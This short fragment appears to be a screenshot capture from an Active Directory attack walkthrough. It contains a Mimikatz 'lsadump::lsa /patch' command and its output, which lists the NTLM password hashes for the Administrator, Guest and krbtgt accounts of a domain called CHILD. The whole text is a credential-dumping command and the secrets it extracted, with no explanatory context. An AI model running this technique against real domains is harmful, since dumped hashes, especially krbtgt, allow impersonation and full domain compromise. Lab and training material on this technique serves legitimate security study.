 mimikatz # lsadump::lsa /patch
Domain : CHILD / S-1-5-21-1786649982-405369
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : b367819c0a8ccd792cad1d034f56a1fa
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 5a1c26831592774a17f70370b8606449